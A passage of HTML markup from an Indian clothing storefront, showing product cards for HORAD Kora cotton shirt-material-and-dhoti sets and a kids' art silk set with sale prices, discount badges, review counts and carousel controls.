      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50444456919362"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2-in-1 Dhoti and Shirt Material
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  3 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-kora-cotton-copper-emboss-shirt-material-with-dhoti-5" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -35%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-kora-cotton-copper-emboss-shirt-material-with-dhoti-5">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9924119167298"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/5in1-Photoroom.jpg?crop=center&height=600&v=1743164056&width=600"
    class="img-fluid "
    alt="HORAD Kora Cotton Gold Emboss Shirt Material with  Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/5-Photoroom.jpg?crop=center&height=600&v=1743164056&width=600"
    class="img-fluid "
    alt="HORAD Kora Cotton Gold Emboss Shirt Material with  Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9924119167298" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9924119167298" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      HORAD Kora Cotton Gold Emboss Shirt Material with  Dhoti
    </h3>
    
<div class="loox-rating" data-id="9924119167298" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9924119167298"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,850
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50444453609794"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2-in-1 Dhoti and Shirt Material
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-kora-cotton-grey-shirt-material-with-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -45%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-kora-cotton-grey-shirt-material-with-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9924158128450"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/skyblue-Photoroom_2.jpg?crop=center&height=600&v=1743166431&width=600"
    class="img-fluid "
    alt="HORAD Kora Cotton Silver Grey Shirt Material with  Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      HORAD Kora Cotton Silver Grey Shirt Material with  Dhoti
    </h3>
    
<div class="loox-rating" data-id="9924158128450" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9924158128450"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,850
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,000
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50444512395586"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2-in-1 Dhoti and Shirt Material
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-kora-cotton-gold-emboss-shirt-material-with-dhoti-2" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -35%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-kora-cotton-gold-emboss-shirt-material-with-dhoti-2">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9924146037058"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/emboss2-Photoroom.jpg?crop=center&height=600&v=1743165666&width=600"
    class="img-fluid "
    alt="HORAD Kora Cotton Gold Emboss Shirt Material with  Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/embossgold1-Photoroom.jpg?crop=center&height=600&v=1743165666&width=600"
    class="img-fluid "
    alt="HORAD Kora Cotton Gold Emboss Shirt Material with  Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9924146037058" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9924146037058" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      HORAD Kora Cotton Gold Emboss Shirt Material with  Dhoti
    </h3>
    
<div class="loox-rating" data-id="9924146037058" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9924146037058"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,850
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50444495356226"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2-in-1 Dhoti and Shirt Material
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-kora-cotton-copper-emboss-shirt-material-with-dhoti-4" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -35%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-kora-cotton-copper-emboss-shirt-material-with-dhoti-4">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9924104847682"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom.jpg?crop=center&height=600&v=1743163530&width=600"
    class="img-fluid "
    alt="HORAD Kora Cotton Copper Emboss Shirt Material with  Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/copper_1-Photoroom.jpg?crop=center&height=600&v=1743163710&width=600"
    class="img-fluid "
    alt="HORAD Kora Cotton Copper Emboss Shirt Material with  Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9924104847682" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9924104847682" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      HORAD Kora Cotton Copper Emboss Shirt Material with  Dhoti
    </h3>
    
<div class="loox-rating" data-id="9924104847682" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9924104847682"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,850
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50444423397698"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2-in-1 Dhoti and Shirt Material
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-kora-cotton-copper-emboss-shirt-material-with-dhoti-3" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -35%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-kora-cotton-copper-emboss-shirt-material-with-dhoti-3">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9924104814914"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/copper3in1-Photoroom.jpg?crop=center&height=600&v=1743162241&width=600"
    class="img-fluid "
    alt="HORAD Kora Cotton Copper Emboss Shirt Material with  Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/copper3-Photoroom.jpg?crop=center&height=600&v=1743162241&width=600"
    class="img-fluid "
    alt="HORAD Kora Cotton Copper Emboss Shirt Material with  Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9924104814914" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9924104814914" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      HORAD Kora Cotton Copper Emboss Shirt Material with  Dhoti
    </h3>
    
<div class="loox-rating" data-id="9924104814914" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9924104814914"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,850
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50444423201090"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2-in-1 Dhoti and Shirt Material
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                
              
            </div>
            <div class="swiper-controls">
              <div class="swiper-pagination"></div>
              <div class="swiper-scrollbar"></div>
              <div class="swiper-button-prev">
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
              </div>
              <div class="swiper-button-next">
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
              </div>
            </div>
          </swiper-slider>
        </div>
      </div>
    
      
      
      

      <div 
        id="pane-block_cKEXL3" 
        class="tab-pane animate__animated animate__fadeIn animate__faster " 
        role="tabpanel" 
        aria-labelledby="tab-block_cKEXL3" 
        tabindex="0">
        <div 
          class="container"
          style="max-width: px;">
          <swiper-slider 
            class="swiper-slider swiper p-6 m-n6"
            data-slider-speed="400"
            data-slider-navigation="true"
            data-slider-pagination="true"
            data-slider-pagination-type="bullets"
            data-slider-scrollbar="true"
            data-slider-partial-slides-mobile="true"
            data-slider-autoplay="1"
            data-breakpoint-xs="1"
            data-breakpoint-sm="2"
            data-breakpoint-md="3"
            data-breakpoint-lg="4"
            data-breakpoint-xl="5">
            <div class="swiper-wrapper">
              
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-with-gold-balaji-embroidery-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10077100704066"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/raghav_gold1-Photoroom.jpg?crop=center&height=600&v=1760090164&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
